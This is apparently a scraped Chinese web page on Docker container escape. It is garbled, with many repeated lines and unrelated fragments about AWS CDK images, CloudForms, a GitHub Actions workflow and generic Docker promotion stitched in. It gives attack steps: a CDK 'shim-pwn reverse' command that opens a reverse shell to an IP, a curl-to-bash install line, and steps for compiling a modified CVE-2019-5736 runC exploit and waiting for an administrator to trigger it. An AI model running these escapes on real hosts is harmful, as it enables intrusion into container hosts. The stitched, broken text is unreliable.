

./cdk_linux_amd64 run shim-pwn reverse xx.xx.xx.xx xxxx

常规检测:https://github.com/teamssix/container-escape-check



实现:信息收集,指定逃逸,自动逃逸,修复功能等









4、实验获取到docker搭建的Web权限后进行逃逸。4、实验获取到docker搭建的Web权限后进行逃逸。实现:信息收集,指定逃逸,自动逃逸,修复功能等。3、编译修改后EXP后等待管理进入执行。1、安装docker对应版本。1、安装docker对应版本。3、上传CDK自动提权反弹。

aws-cdk-docker

方便的Docker映像,用于在CodeBuild项目中运行AWS CDK。 专为运行Python CDK Apps而设计。

可通过以下网址访问:thestuhrer / aws-cdk

最新:基于主vx.yz:具有可用版本的AWS CDK xyz的映像

docker-runc CVE-2019-5736(runC容器逃逸漏洞)



1、准备漏洞环境:

curl https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw -o install.sh && bash install.sh

2、下载poc,编译脚本

a)下载poc:https://github.com/Frichetten/CVE-2019-5736-PoC



b)修改payload

尽管这很有趣,但实际上并不可行,很快就遇到了使用限制。前一段时间, 我逐步完成了在容器中安装称为CloudForms的云管理解决方案。

真正的解决方案是将这个示例放入Red Hat Demo Central集合中,并将其放在基于开放技术的Cloud解决方案上。

这使您有机会在几分钟之内从笔记本电脑转到Cloud安装,再到Cloud Operations解决方案。

在OpenShi...

GitHub Docker注册表

如果遇到问题,请确保使用的是(当前为v5)。 在v4和v5之间不推荐使用AWS ECR登录命令。 此外,在v4和v5之间添加了对多个标签的支持。

使用此操作之前,请确保您运行操作

将以下内容添加到.yml的/.github目录中的工作流程.yml文件中

steps :

- uses : actions/checkout@v2

name : Check out code

- uses : mr-smithers-excellent/docker-buil

Docker是一个开源的容器化技术,可用于轻松创建、部署和运行应用程序。它允许开发人员在容器中构建和打包应用程序及其依赖项,并在任何地方进行部署。容器化技术使得应用程序在任何环境中都可以快速可靠地运行,无需再考虑环境配置问题。 Docker提供了一个集中式的管理和部署平台,可以轻松跨多个服务器和数据中心管理应用程序。 Docker容器中的应用程序依赖于基础架构,因此它们在没有更改其他应用程序的情况下可以轻松迁移到其他平台。 Docker的优势包括速度和可移植性。 Docker容器启动快速,几乎无需任何准备工作,因此可以快速提供应用程序服务。 Docker容器还可以在本地和基于云的环境中轻松移植,从而实现对多种不同基础设施的支持。 Docker是开发和运维团队的理想选择,它可以缩短部署周期和减少环境相关问题的数量。

2、启动环境测试:

2、启动环境测试:

还有一个条件就是执行main文件后需要管理员进入该容器进行触发

还有一个条件就是执行main文件后需要管理员进入该容器进行触发 4、实验获取到docker搭建的Web权限后进行逃逸

4、实验获取到docker搭建的Web权限后进行逃逸 4、实验获取到docker搭建的Web权限后进行逃逸

4、实验获取到docker搭建的Web权限后进行逃逸 信息收集-漏洞探测

信息收集-漏洞探测

指定漏洞逃逸

指定漏洞逃逸